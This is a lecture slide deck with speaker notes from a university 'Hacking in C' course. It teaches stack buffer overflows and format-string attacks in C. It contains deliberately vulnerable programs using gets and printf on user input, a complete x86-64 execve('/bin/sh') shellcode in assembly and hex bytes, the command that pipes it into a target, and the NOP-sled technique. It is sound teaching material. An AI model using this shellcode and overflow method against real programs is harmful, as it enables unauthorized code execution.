# Attacks

Part II Hacking in C 2018–2019 Thom Wiggers



Based on slides by Peter Schwabe.

Demos:

- buffer.c
- buffer-vuln.c



## Recap

- Code and information related to control flow is in the same memory as the data your program works on
- Input to our program may come from anywhere, and if you trust it, you might be making a mistake
- If the first argument to printf is user-controlled, you are going to have a bad day
  - printf(string) does not spark joy
  - should be printf("%s", string)
  - Not limited to just reading up the stack, arbitrary read/write is possible!
  - (printf is actually a family of functions: variants sprintf, fprintf have the same problems)
- When handling buffers, be mindful of the size
  - Don't read or write out-of-bounds



# gets(s)





**Table of Contents** 

Inserting our own code

iCIS | Digital Security Radboud University

### Inspecting a buffer with printf

```
void func(char* string) {
   char buf[20];
   for (int i = 0; i < 20; i++)
       buf[i] = 'A' + i;
   printf(string); // our debugger
}
int main(int argc, char* argv[]) {
   func(argv[1]);
}</pre>
```

5



- **Demo** again how we can use printf to figure out what's going on again.
- We will extend this to become a buffer overflow attack with the found address.

## Inspecting a buffer with printf

```
void func(char* string) {
   char buf[20];
   for (int i = 0; i < 20; i++)
       buf[i] = 'A' + i;
   printf(string); // our debugger
}
int main(int argc, char* argv[]) {
   func(argv[1]);
}</pre>
```

```
↓ 0×7f...
 return address
 frame pointer
buf[19] = 'T'
buf [18] = 'S'
      . . .
buf[0] = 'A'
```

- **Demo** again how we can use printf to figure out what's going on again.
- We will extend this to become a buffer overflow attack with the found address.



## Overflowing a buffer

```
void func() {
    char *result;
    char buf[100];
    printf("Enter your name: ");
    result = gets(buf);
    printf(result); // our debugger
}
int main(int argc, char* argv[]) {
    func();
}
```

- **Demo** buffer-vuln.c
  - Show how we can control the return address.
  - Nice example is to overwrite it with itself to show that this works
- Make sure to run this with ASLR off: run setarch \$(uname -m) -R!



## Overflowing a buffer

```
void func() {
    char *result;
    char buf[100];
    printf("Enter your name: ");
    result = gets(buf);
   printf(result); // our debugger
int main(int argc, char* argv[]) {
    func();
./buffer-vuln.c:6: warning: the 'gets'
function is dangerous and should not be
used.
```

```
0x7f...
return address
frame pointer
  buf [99]
  buf [98]
     . . .
   buf [0]
```

- Demo buffer-vuln.c
  - Show how we can control the return address
  - Nice example is to overwrite it with itself to show that this works
- Make sure to run this with ASLR off: run setarch \$(uname -m) -R!



# Taking control of the return address





## Taking control of the return address





## Taking control of the return address





## Taking control of the return address





## Taking control of the return address





## Taking control of the return address





# Taking control of the return address





## Taking control of the return address





## Taking control of the return address





## Taking control of the return address





## Taking control of the return address





## Taking control of the return address





## Taking control of the return address





## Taking control of the return address





## Taking control of the return address





# Taking control of the return address

So what if we feed this program  $'A'x108^1+"\xDE\xOD\xDC\xAD\xOB"?$ 

↓ 0×7f... OxOBADCODE AAAAAAA buf[99] = A

. . .

buf[98] = A

. . .

buf[0] = A

1) actual values for the offset will vary with alignment, sizes of buffers and other local variables.



 This method allows to redirect the program to run other part of the program.

# iCIS | Digital Security Radboud University

#### Notes:

- This method allows to redirect the program to run other part of the program.
- But typically a program does not contain a function called give\_me\_root()

# iCIS | Digital Security Radboud University

#### Notes:

- This method allows to redirect the program to run other part of the program.
- But typically a program does not contain a function called give\_me\_root()
- Solution: inject your own code to spawn a shell: shellcode

# iCIS | Digital Security Radboud University

#### Notes:

- This method allows to redirect the program to run other part of the program.
- But typically a program does not contain a function called give\_me\_root()
- Solution: inject your own code to spawn a shell: shellcode
- Remember: code is data, data is code



#### Notes:

- This method allows to redirect the program to run other part of the program.
- But typically a program does not contain a function called give\_me\_root()
- Solution: inject your own code to spawn a shell: shellcode
- Remember: code is data, data is code
- Idea: put our own code into the memory of the program and jump to it



#### Notes:

- This method allows to redirect the program to run other part of the program.
- But typically a program does not contain a function called give\_me\_root()
- Solution: inject your own code to spawn a shell: shellcode
- Remember: code is data, data is code
- Idea: put our own code into the memory of the program and jump to it
- Obviously, we can not input C source code and expect it to work

#### Notes:



- This method allows to redirect the program to run other part of the program.
- But typically a program does not contain a function called give\_me\_root()
- Solution: inject your own code to spawn a shell: shellcode
- Remember: code is data, data is code
- Idea: put our own code into the memory of the program and jump to it
- Obviously, we can not input C source code and expect it to work
- Instead use machine code

# iCIS | Digital Security Radboud University

#### Notes:

## Launching a shell from C

```
#include <stdlib.h>
#include <unistd.h>
int main(void)
{
    char *name[2];
    name[0] = "/bin/sh";
    name[1] = NULL;
    execve(name[0], name, NULL);
}
```



Executes command with name filename

#### Notes:



- Executes command with name filename
- argv[] is the list of arguments passed to main

#### Notes:



- Executes command with name filename
- argv[] is the list of arguments passed to main
- envp[] are environment variables as key=value

#### Notes:



- Executes command with name filename
- argv[] is the list of arguments passed to main
- envp[] are environment variables as key=value
- argv[] and envp[] must end with a NULL pointer

# iCIS | Digital Security Radboud University

- Executes command with name filename
- argv[] is the list of arguments passed to main
- envp[] are environment variables as key=value
- argv[] and envp[] must end with a NULL pointer
- First argument needs to be the name of the executable!

# iCIS | Digital Security Radboud University

### Notes:

- Executes command with name filename
- argv[] is the list of arguments passed to main
- envp[] are environment variables as key=value
- argv[] and envp[] must end with a NULL pointer
- First argument needs to be the name of the executable!
- execve is a function that is a wrapper for a system call

### Notes:



- Executes command with name filename
- argv[] is the list of arguments passed to main
- envp[] are environment variables as key=value
- argv[] and envp[] must end with a NULL pointer
- First argument needs to be the name of the executable!
- execve is a function that is a wrapper for a system call
- System calls are requests to the operating system

### Notes:



- Executes command with name filename
- argv[] is the list of arguments passed to main
- envp[] are environment variables as key=value
- argv[] and envp[] must end with a NULL pointer
- First argument needs to be the name of the executable!
- execve is a function that is a wrapper for a system call
- System calls are requests to the operating system
  - Put system call number into rax register

# iCIS | Digital Security Radboud University

### Notes:

- Executes command with name filename
- argv[] is the list of arguments passed to main
- envp[] are environment variables as key=value
- argv[] and envp[] must end with a NULL pointer
- First argument needs to be the name of the executable!
- execve is a function that is a wrapper for a system call
- System calls are requests to the operating system
  - Put system call number into rax register
    - ► 59 is the number for sys\_execve

# Notes:



- Executes command with name filename
- argv[] is the list of arguments passed to main
- envp[] are environment variables as key=value
- argv[] and envp[] must end with a NULL pointer
- First argument needs to be the name of the executable!
- execve is a function that is a wrapper for a system call
- System calls are requests to the operating system
  - Put system call number into rax register
    - ► 59 is the number for sys\_execve
  - Arguments in rdi, rsi, rdx

### Notes:



- Executes command with name filename
- argv[] is the list of arguments passed to main
- envp[] are environment variables as key=value
- argv[] and envp[] must end with a NULL pointer
- First argument needs to be the name of the executable!
- execve is a function that is a wrapper for a system call
- System calls are requests to the operating system
  - Put system call number into rax register
    - ► 59 is the number for sys\_execve
  - Arguments in rdi, rsi, rdx
  - Execute syscall assembly instruction

### Notes:



• We want to run execve in our injected code.

### Notes:

You will not need to be able to reproduce all of this assembly work on the shell.



- We want to run execve in our injected code.
  - We need it in machine code

# iCIS | Digital Security Radboud University

### Notes:

• You will not need to be able to reproduce all of this assembly work on the shell.

- We want to run execve in our injected code.
  - We need it in machine code
  - Write assembly instead and then translate it



### Notes:

You will not need to be able to reproduce all of this assembly work on the shell.

- We want to run execve in our injected code.
  - We need it in machine code
  - Write assembly instead and then translate it
- Applying the C compiler will give us more noise than we want: it needs to be a valid string.

# iCIS | Digital Security Radboud University

### Notes:

• You will not need to be able to reproduce all of this assembly work on the shell.

# Calling execve

To do list:

☐ Get a pointer to "/bin/sh" into first argument register rdi











```
int execve(const char *filename, char *const argv[],
            char *const envp[]);
To do list:
    Get a pointer to "/bin/sh" into first argument register rdi
    Create argv[] array of pointers to strings:
    {pointer to "/bin/sh", NULL}
    Put address of array into second argument register rsi
    Set third argument register rdx to NULL (empty envp[])
    Put system call number 59 (execve) in rax
    Call syscall
```



• Remember: strings are NULL-terminated character arrays

### Notes:

• Remember,  $\forall a, a \oplus a = 0$ 



- Remember: strings are NULL-terminated character arrays
  - If we have a NULL byte in our input string, the rest will not be read.

### Notes:

Remember,  $\forall a, a \oplus a = 0$ 



- Remember: strings are NULL-terminated character arrays
  - If we have a NULL byte in our input string, the rest will not be read.
- Instead, obtain NULL through a trick:

xor %rdx, %rdx

# iCIS | Digital Security Radboud University

### Notes:

• Remember,  $\forall a, a \oplus a = 0$ 

- Remember: strings are NULL-terminated character arrays
  - If we have a NULL byte in our input string, the rest will not be read.
- Instead, obtain NULL through a trick:

xor %rdx, %rdx

# iCIS | Digital Security Radboud University

### Notes:

• Remember,  $\forall a, a \oplus a = 0$ 

- Remember: strings are NULL-terminated character arrays
  - If we have a NULL byte in our input string, the rest will not be read.
- Instead, obtain NULL through a trick: xor %rdx, %rdx

Set third argument register rdx to NULL (empty envp[])

### Notes:

Remember,  $\forall a, a \oplus a = 0$ 



# Getting /bin/sh into memory

• We need to put "/bin/sh" somewhere in memory where we know the address.



- We need to put "/bin/sh" somewhere in memory where we know the address.
- Obvious solution: put it on the stack and use the stack pointer



- We need to put "/bin/sh" somewhere in memory where we know the address.
- Obvious solution: put it on the stack and use the stack pointer
- But "/bin/sh" should also be NULL-terminated!



- We need to put "/bin/sh" somewhere in memory where we know the address.
- Obvious solution: put it on the stack and use the stack pointer
- But "/bin/sh" should also be NULL-terminated!
- Another trick saves the day:

```
mov $0x68732f6e69622f41,\%rbx # hs/nib/A shr $0x8, \%rbx # move right 8 bits push \%rbx
```



# Getting /bin/sh into memory

- We need to put "/bin/sh" somewhere in memory where we know the address.
- Obvious solution: put it on the stack and use the stack pointer
- But "/bin/sh" should also be NULL-terminated!
- Another trick saves the day:

• 0x68732f6e69622f41 is A/bin/sh, but little-endian encoded



- We need to put "/bin/sh" somewhere in memory where we know the address.
- Obvious solution: put it on the stack and use the stack pointer
- But "/bin/sh" should also be NULL-terminated!
- Another trick saves the day:

```
      mov
      $0x68732f6e69622f41,%rbx
      # hs/nib/A

      shr
      $0x8,
      %rbx
      # move right 8 bits

      push
      %rbx
```

- 0x68732f6e69622f41 is A/bin/sh, but little-endian encoded
- If we shift right by 8 bits, we will drop off the 0x41 (A)! The new value will be 0x0068732f6e69622f



# Getting /bin/sh into memory

- We need to put "/bin/sh" somewhere in memory where we know the address.
- Obvious solution: put it on the stack and use the stack pointer
- But "/bin/sh" should also be NULL-terminated!
- Another trick saves the day:

%rsp,

- 0x68732f6e69622f41 is A/bin/sh, but little-endian encoded
- If we shift right by 8 bits, we will drop off the 0x41 (A)! The new value will be 0x0068732f6e69622f

%rdi

• Get the address (the stack pointer) into the first argument register:

```
iCIS | Digital Security
Radboud University
```

mov

# Calling execv

Get a pointer to "/bin/sh" into first argument register rdi

☐ Create argv[] array of pointers to strings: {pointer to "/bin/sh", NULL}

☐ Put address of array into second argument register rsi

Set third argument register rdx to NULL (empty envp[])

☐ Put system call number 59 (execve) in rax

☐ Call syscall



# Creating the argv[] array

 We need consecutive memory to hold first the pointer to "/bin/sh", then NULL



# Creating the argv[] array

- We need consecutive memory to hold first the pointer to "/bin/sh", then NULL
- rdx contains NULL



# Creating the argv[] array

- We need consecutive memory to hold first the pointer to "/bin/sh", then NULL
- rdx contains NULL
- rdi contains the pointer to "/bin/sh"



# Creating the argv[] array

- We need consecutive memory to hold first the pointer to "/bin/sh", then NULL
- rdx contains NULL
- rdi contains the pointer to "/bin/sh"
- We simply push these on the stack!

```
push %rdx  # NULL
push %rdi  # address of /bin/sh
mov %rsp, %rsi  # Put stack pointer address into rsi
```



# Creating the argv[] array

- We need consecutive memory to hold first the pointer to "/bin/sh", then NULL
- rdx contains NULL
- rdi contains the pointer to "/bin/sh"
- We simply push these on the stack!

```
push %rdx  # NULL
push %rdi  # address of /bin/sh
mov %rsp, %rsi  # Put stack pointer address into rsi
```

 Remember that the stack grows downwards, so we push in reverse order.



# Creating the argv[] array

- We need consecutive memory to hold first the pointer to "/bin/sh", then NULL
- rdx contains NULL
- rdi contains the pointer to "/bin/sh"
- We simply push these on the stack!

```
push %rdx  # NULL
push %rdi  # address of /bin/sh
mov %rsp, %rsi  # Put stack pointer address into rsi
```

 Remember that the stack grows downwards, so we push in reverse order.



# Creating the argv[] array

- We need consecutive memory to hold first the pointer to "/bin/sh", then NULL
- rdx contains NULL
- rdi contains the pointer to "/bin/sh"
- We simply push these on the stack! push %rdx # NULL

push %rdi # address of /bin/sh mov %rsp, %rsi # Put stack pointer address into rsi

Remember that the stack grows downwards, so we push in reverse order.

Create argv[] array of pointers to strings: {pointer to "/bin/sh", NULL}

Put address of array into second argument register rsi



# Last step: issuing the call

□ Put system call number 59 (execve) in rax

☐ Call syscall



### Notes:

• We don't use mov \$0x3b, %rax (using the large register name) because that command will assemble the 0x3b to 0x0000003b, which contains null bytes.

# Last step: issuing the call

☐ Put system call number 59 (execve) in rax

☐ Call syscall

```
xor %rax, %rax  # zero register
mov $0x3b, %al  # put 59 in the lower part of the register
syscall
```

# iCIS | Digital Security

Radboud University

#### Notes:

• We don't use mov \$0x3b, %rax (using the large register name) because that command will assemble the 0x3b to 0x0000003b, which contains null bytes.

# Last step: issuing the call

✓ Put system call number 59 (execve) in rax

✓ Call syscall

xor %rax, %rax # zero register
mov \$0x3b, %al # put 59 in the lower part of the register
syscall



#### Notes:

• We don't use mov \$0x3b, %rax (using the large register name) because that command will assemble the 0x3b to 0x0000003b, which contains null bytes.

# Calling execv

- Get a pointer to "/bin/sh" into first argument register rdi
- Create argv[] array of pointers to strings: pointer to "/bin/sh", NULL
- Put address of array into second argument register rsi
- Set third argument register rdx to NULL (empty envp[])
- Put system call number 59 (execve) in rax
- Call syscall



#### The final shell code

```
"\x48\x31\xd2"
                                                  //xor %rdx. %rdx
\sqrt{48 \times 5} \times 41 \times 2f \times 62 \times 69 \times 6e \times 2f \times 73 \times 68 //mov sh/bin/A, %rbx
"\x48\xc1\xeb\x08"
                                                  //shr $0x8, %rbx
                                                  //push %rbx
"\x53"
"\x48\x89\xe7"
                                                  //mov %rsp, %rdi
"\x52"
                                                  //push %rdx
"\x57"
                                                  //push %rdi
"\x48\x89\xe6"
                                                  //mov %rsp, %rsi
"\x48\x31\xc0"
                                                  //xor %rax, %rax
"\xb0\x3b"
                                                  //mov $0x3b, %al
"\x0f\x05"
                                                  //syscall
```

## Notes:

 Because it's a bit annoying to type those bytes all the time, it typically helps to store them in some file or a program that produces them as output.



# Our plan of attack

- 1.  $\square$  Prepare code to inject into program
- 2. □ Get program to run our code
- 3. ???
- 4. □ Profit



# Our plan of attack

- 1. Prepare code to inject into program
- 2.  $\square$  Get program to run our code
- 3. ???
- 4. □ Profit



# Our plan of attack

- 1. Prepare code to inject into program
- 2. ☐ Get program to run our code
- 3. ???
- 4. □ Profit



• printf "\x48\x31\xd2..." > shellcode.bin



#### 22

- If you don't have enough buffer space but control environment variables, you can also put your shellcode there. Environment variables also get mapped into the address space of the program.
  - You don't need to know how to do this for the exam though, but for reference you could figure out how getenv() works.
  - My bundle of helper programs contains an executable that gives you the address for an environment variable
  - This doesn't help you for remote attacks, of course you
    usually don't have control over the environment there.

- printf "\x48\x31\xd2..." > shellcode.bin
- Getting our code into the vulnerable program is easy enough:



#### 2

- If you don't have enough buffer space but control environment variables, you can also put your shellcode there. Environment variables also get mapped into the address space of the program.
  - You don't need to know how to do this for the exam though, but for reference you could figure out how getenv() works.
  - My bundle of helper programs contains an executable that gives you the address for an environment variable
  - This doesn't help you for remote attacks, of course you usually don't have control over the environment there.

- printf "\x48\x31\xd2..." > shellcode.bin
- Getting our code into the vulnerable program is easy enough:
  - cat shellcode.bin | ./vulnerable



- If you don't have enough buffer space but control environment variables, you can also put your shellcode there. Environment variables also get mapped into the address space of the program.
  - You don't need to know how to do this for the exam though, but for reference you could figure out how getenv() works.
  - My bundle of helper programs contains an executable that gives you the address for an environment variable
  - This doesn't help you for remote attacks, of course you usually don't have control over the environment there.

- printf "\x48\x31\xd2..." > shellcode.bin
- Getting our code into the vulnerable program is easy enough:
  - cat shellcode.bin | ./vulnerable
- We know we can take over the stack pointer



- If you don't have enough buffer space but control environment variables, you can also put your shellcode there. Environment variables also get mapped into the address space of the program.
  - You don't need to know how to do this for the exam though, but for reference you could figure out how getenv() works.
  - My bundle of helper programs contains an executable that gives you the address for an environment variable
  - This doesn't help you for remote attacks, of course you
    usually don't have control over the environment there.

- printf "\x48\x31\xd2..." > shellcode.bin
- Getting our code into the vulnerable program is easy enough:
  - cat shellcode.bin | ./vulnerable
- We know we can take over the stack pointer
- But where is our code?



- If you don't have enough buffer space but control environment variables, you can also put your shellcode there. Environment variables also get mapped into the address space of the program.
  - You don't need to know how to do this for the exam though, but for reference you could figure out how getenv() works.
  - My bundle of helper programs contains an executable that gives you the address for an environment variable
  - This doesn't help you for remote attacks, of course you
    usually don't have control over the environment there.

- printf "\x48\x31\xd2..." > shellcode.bin
- Getting our code into the vulnerable program is easy enough:
  - cat shellcode.bin | ./vulnerable
- We know we can take over the stack pointer
- But where is our code?
- Answer: the address of the buffer gets reads into!



• If you don't have enough buffer space but control environment variables, you can also put your shellcode there. Environment variables also get mapped into the address space of the program.

- You don't need to know how to do this for the exam though,
   but for reference you could figure out how getenv() works.
- My bundle of helper programs contains an executable that gives you the address for an environment variable
- This doesn't help you for remote attacks, of course you
  usually don't have control over the environment there.

- printf "\x48\x31\xd2..." > shellcode.bin
- Getting our code into the vulnerable program is easy enough:
  - cat shellcode.bin | ./vulnerable
- We know we can take over the stack pointer
- But where is our code?
- Answer: the address of the buffer gets reads into!
- But how do we find it...



- If you don't have enough buffer space but control environment variables, you can also put your shellcode there. Environment variables also get mapped into the address space of the program.
  - You don't need to know how to do this for the exam though, but for reference you could figure out how getenv() works.
  - My bundle of helper programs contains an executable that gives you the address for an environment variable
  - This doesn't help you for remote attacks, of course you
    usually don't have control over the environment there.

- printf "\x48\x31\xd2..." > shellcode.bin
- Getting our code into the vulnerable program is easy enough:
  - cat shellcode.bin | ./vulnerable
- We know we can take over the stack pointer
- But where is our code?
- Answer: the address of the buffer gets reads into!
- But how do we find it...
  - 1. Cheat, and add a print statement



- If you don't have enough buffer space but control environment variables, you can also put your shellcode there. Environment variables also get mapped into the address space of the program.
  - You don't need to know how to do this for the exam though, but for reference you could figure out how getenv() works.
  - My bundle of helper programs contains an executable that gives you the address for an environment variable
  - This doesn't help you for remote attacks, of course you
    usually don't have control over the environment there.

- printf "\x48\x31\xd2..." > shellcode.bin
- Getting our code into the vulnerable program is easy enough:
  - cat shellcode.bin | ./vulnerable
- We know we can take over the stack pointer
- But where is our code?
- Answer: the address of the buffer gets reads into!
- But how do we find it...
  - 1. Cheat, and add a print statement
  - 2. Use a debugger



- If you don't have enough buffer space but control environment variables, you can also put your shellcode there. Environment variables also get mapped into the address space of the program.
  - You don't need to know how to do this for the exam though, but for reference you could figure out how getenv() works.
  - My bundle of helper programs contains an executable that gives you the address for an environment variable
  - This doesn't help you for remote attacks, of course you
    usually don't have control over the environment there.

- printf "\x48\x31\xd2..." > shellcode.bin
- Getting our code into the vulnerable program is easy enough:
  - cat shellcode.bin | ./vulnerable
- We know we can take over the stack pointer
- But where is our code?
- Answer: the address of the buffer gets reads into!
- But how do we find it...
  - 1. Cheat, and add a print statement
  - 2. Use a debugger
  - 3. Use a format string vulnerability to find the address

# iCIS | Digital Security Radboud University

- If you don't have enough buffer space but control environment variables, you can also put your shellcode there. Environment variables also get mapped into the address space of the program.
  - You don't need to know how to do this for the exam though, but for reference you could figure out how getenv() works.
  - My bundle of helper programs contains an executable that gives you the address for an environment variable
  - This doesn't help you for remote attacks, of course you
    usually don't have control over the environment there.

- printf "\x48\x31\xd2..." > shellcode.bin
- Getting our code into the vulnerable program is easy enough:
  - cat shellcode.bin | ./vulnerable
- We know we can take over the stack pointer
- But where is our code?
- Answer: the address of the buffer gets reads into!
- But how do we find it...
  - 1. Cheat, and add a print statement
  - 2. Use a debugger
  - 3. Use a format string vulnerability to find the address
- Inject it into the program
   (cat shellcode.bin; printf "\xBA\xDC\xOD\xEO") | ./vulnerable

- If you don't have enough buffer space but control environment variables, you can also put your shellcode there. Environment variables also get mapped into the address space of the program.
  - You don't need to know how to do this for the exam though, but for reference you could figure out how getenv() works.
  - My bundle of helper programs contains an executable that gives you the address for an environment variable
  - This doesn't help you for remote attacks, of course you
    usually don't have control over the environment there.

- printf "\x48\x31\xd2..." > shellcode.bin
- Getting our code into the vulnerable program is easy enough:
  - cat shellcode.bin | ./vulnerable
- We know we can take over the stack pointer
- But where is our code?
- Answer: the address of the buffer gets reads into!
- But how do we find it...
  - 1. Cheat, and add a print statement
  - 2. Use a debugger
    - 3. Use a format string vulnerability to find the address
- Inject it into the program
   (cat shellcode.bin; printf "\xBA\xDC\xOD\xEO") | ./vulnerable
- Mind the endianness!



- If you don't have enough buffer space but control environment variables, you can also put your shellcode there. Environment variables also get mapped into the address space of the program.
  - You don't need to know how to do this for the exam though, but for reference you could figure out how getenv() works.
  - My bundle of helper programs contains an executable that gives you the address for an environment variable
  - This doesn't help you for remote attacks, of course you
    usually don't have control over the environment there.

# Overcoming imprecise addressing

Format string attacks often won't give you the exact address of the buffer



- Format string attacks often won't give you the exact address of the buffer
  - Likely to find addresses of other thing on the stack, though



- Format string attacks often won't give you the exact address of the buffer
  - Likely to find addresses of other thing on the stack, though
  - Frame pointer will at least give you some idea of stack locations



- Format string attacks often won't give you the exact address of the buffer
  - Likely to find addresses of other thing on the stack, though
  - Frame pointer will at least give you some idea of stack locations
- We need to execute all of the bytes of machine code that form the shellcode, so need to precisely start at the first byte.



- Format string attacks often won't give you the exact address of the buffer
  - Likely to find addresses of other thing on the stack, though
  - Frame pointer will at least give you some idea of stack locations
- We need to execute all of the bytes of machine code that form the shellcode, so need to precisely start at the first byte.
- Two solutions to overcoming this



- Format string attacks often won't give you the exact address of the buffer
  - Likely to find addresses of other thing on the stack, though
  - Frame pointer will at least give you some idea of stack locations
- We need to execute all of the bytes of machine code that form the shellcode, so need to precisely start at the first byte.
- Two solutions to overcoming this
  - Determine address of start of shell code by trial-and-error



- Format string attacks often won't give you the exact address of the buffer
  - Likely to find addresses of other thing on the stack, though
  - Frame pointer will at least give you some idea of stack locations
- We need to execute all of the bytes of machine code that form the shellcode, so need to precisely start at the first byte.
- Two solutions to overcoming this
  - Determine address of start of shell code by trial-and-error
  - Allow a larger "point of entry" for the shell code



- Format string attacks often won't give you the exact address of the buffer
  - Likely to find addresses of other thing on the stack, though
  - Frame pointer will at least give you some idea of stack locations
- We need to execute all of the bytes of machine code that form the shellcode, so need to precisely start at the first byte.
- Two solutions to overcoming this
  - Determine address of start of shell code by trial-and-error
  - Allow a larger "point of entry" for the shell code
- Often you'll need to use both



# The NOP sled

• Assembly instruction NOP: 0x90: does nothing



- Assembly instruction NOP: 0x90: does nothing
- Just put as many of these as we can get away with before the shell code



- Assembly instruction NOP: 0x90: does nothing
- Just put as many of these as we can get away with before the shell code
- We don't care if we run many or none of these: gives us a margin of error.





- Assembly instruction NOP: 0x90: does nothing
- Just put as many of these as we can get away with before the shell code
- We don't care if we run many or none of these: gives us a margin of error.
- We just need to jump somewhere between the start of the shell code and end of the NOPs





- Assembly instruction NOP: 0x90: does nothing
- Just put as many of these as we can get away with before the shell code
- We don't care if we run many or none of these: gives us a margin of error.
- We just need to jump somewhere between the start of the shell code and end of the NOPs
- This sequence of NOPs is called a NOP-sled





- Assembly instruction NOP: 0x90: does nothing
- Just put as many of these as we can get away with before the shell code
- We don't care if we run many or none of these: gives us a margin of error.
- We just need to jump somewhere between the start of the shell code and end of the NOPs
- This sequence of NOPs is called a NOP-sled
  - ightarrow It lets us *slide* into the payload





## Sled

```
nop
nop nop
nop
nop
    nop
```



## Putting it all together

```
char *gets(char*);
void func() {
    char* ret;
    char buf [200];
    printf("Please enter your name: ");
    ret = gets(buf); // read the input!
    printf("Your input was: ");
    printf(ret);
    printf("\n");
int main(int argc, char* argv[]) {
    func();
```



- Demo time: buffer-vuln.c
- Plan of attack:
  - Find out when it crashes: that's where we need to overwrite things
  - Write a shitton of %ps, to learn the value of ret
  - Point out that students may also try to use any of the other shell addresses and may just increment those.

## The general plan of attack

1. Identify vulnerabilities



- 1. Identify vulnerabilities
  - Format strings: %p leads something else than %p being printed



- 1. Identify vulnerabilities
  - Format strings: %p leads something else than %p being printed
  - Buffer overflows: gets, strcpy, segmentation error



- 1. Identify vulnerabilities
  - Format strings: %p leads something else than %p being printed
  - Buffer overflows: gets, strcpy, segmentation error
- 2. Identify how you can figure out what's going on at the other side



- 1. Identify vulnerabilities
  - Format strings: %p leads something else than %p being printed
  - Buffer overflows: gets, strcpy, segmentation error
- 2. Identify how you can figure out what's going on at the other side
  - Local: use gdb



- 1. Identify vulnerabilities
  - Format strings: %p leads something else than %p being printed
  - Buffer overflows: gets, strcpy, segmentation error
- 2. Identify how you can figure out what's going on at the other side
  - Local: use gdb
  - Remote: %p%p%p



- 1. Identify vulnerabilities
  - Format strings: %p leads something else than %p being printed
  - Buffer overflows: gets, strcpy, segmentation error
